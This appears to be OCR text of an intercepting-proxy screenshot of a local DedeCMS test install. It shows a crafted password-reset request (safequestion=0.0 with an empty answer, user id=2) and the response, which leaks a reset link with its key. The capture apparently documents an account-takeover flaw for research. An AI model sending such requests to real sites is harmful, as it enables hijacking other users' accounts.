 Request
Raw Params Headers Hex
GET
/DedeCMS/uploads/member/resetpassword.php?dopost=safequestion&safequestion=
0.0&safeanswer=&id=2 HTTP/1.1
Host: localtest.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _csrf_name_62c69e34=3258148adf4faa9f883b9d25a8b02cc5;
_csrf_name_62c69e34__ckMd5=b1f8aa594831c01d;
PHPSESSID=orrpu24ge708r9c6r2t495kjn4
Connection: close
Response
Raw Headers Hex HTML Render
<html>
<head>
<title>DedeCMS</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<base target='_self'/>
<style>div{line-height:160%;}</style>
</head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://127.0.0.1/DedeCMS/uploads/member/resetpassword.php?dopost=getpasswd&a
mp;id=2&amp;key=FXmIIKGP'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/DedeCMS/uploads/plus/img/wbg.gif)';'><b>DedeCMS
</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("");
document.write("<br /><a
href='http://127.0.0.1/DedeCMS/uploads/member/resetpassword.php?dopost=getpasswd&amp;i
d=2&amp;key=FXmIIKGP'>...</a><
br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>